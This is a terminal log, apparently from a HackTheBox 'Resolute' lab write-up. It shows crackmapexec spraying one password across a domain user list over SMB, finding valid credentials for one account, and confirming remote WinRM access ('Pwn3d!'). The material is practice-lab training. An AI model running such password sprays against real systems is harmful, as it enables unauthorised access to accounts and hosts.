 (JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.169 -u 'marko' -p 'Welcome123!'
SMB         10.10.10.169    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.169 -u contents/users -p 'Welcome123!'
SMB         10.10.10.169    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [+] megabank.local\melanie:Welcome123!
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.169 -u 'melanie' -p 'Welcome123!'
SMB         10.10.10.169    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB         10.10.10.169    445    RESOLUTE         [+] megabank.local\melanie:Welcome123!
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec winrm 10.10.10.169 -u 'melanie' -p 'Welcome123!'
WINRM       10.10.10.169    5985   RESOLUTE         [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:megabank.local)
WINRM       10.10.10.169    5985   RESOLUTE         [*] http://10.10.10.169:5985/wsman
WINRM       10.10.10.169    5985   RESOLUTE         [+] megabank.local\melanie:Welcome123! (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$
HTB - Resolute 10.10.14.12 10.10.10.169 1 zsh 11:37 17 Sep javali